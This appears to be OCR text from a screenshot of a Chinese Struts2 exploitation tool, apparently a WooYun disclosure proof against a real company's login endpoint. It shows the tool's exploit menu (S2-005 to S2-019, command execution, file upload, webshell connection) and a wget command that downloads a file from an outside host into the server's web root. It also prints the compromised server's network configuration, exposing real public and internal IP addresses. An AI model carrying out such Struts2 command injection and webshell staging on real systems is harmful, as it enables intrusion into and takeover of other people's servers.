 目标: http://sdkim.cmge.com/login!login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: wget -P /app/cmge_im/ROOT/ http:// /1.txt 执行 保存结果 清空结果
eth0 Link encap:Ethernet HWaddr 00:22:19:99:08:50
inet addr:211.155.89.15 Bcast:211.155.89.31 Mask:255.255.255.224
inet6 addr: fe80::222:19ff:fe99:850/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1465451657 errors:0 dropped:0 overruns:0 frame:0
TX packets:1184971742 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:222609025664 (207.3 GiB) TX bytes:188871047791 (175.8 GiB)
Interrupt:16 Memory:f8000000-f8012800
eth1 Link encap:Ethernet HWaddr 00:22:19:99:08:52
inet addr:192.168.1.15 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::222:19ff:fe99:852/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:949120349 errors:0 dropped:218 overruns:0 frame:0
TX packets:1016128093 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:169951880576 (158.2 GiB) TX bytes:209992711219 (195.5 GiB)
Interrupt:16 Memory:f4000000-f4012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1403259 errors:0 dropped:0 overruns:0 frame:0
TX packets:1403259 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:161353383 (153.8 MiB) TX bytes:161353383 (153.8 MiB)
★K8cmd-> wget -P /app/cmge_im/ROOT/ h /1.txt
www.wooyun.org